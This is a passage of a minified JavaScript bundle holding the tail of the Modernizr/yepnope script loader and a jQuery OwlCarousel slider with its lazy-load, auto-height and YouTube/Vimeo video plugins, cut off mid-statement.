a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};


/*
 *  jQuery OwlCarousel v1.3.2 
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
 !function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!0,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" 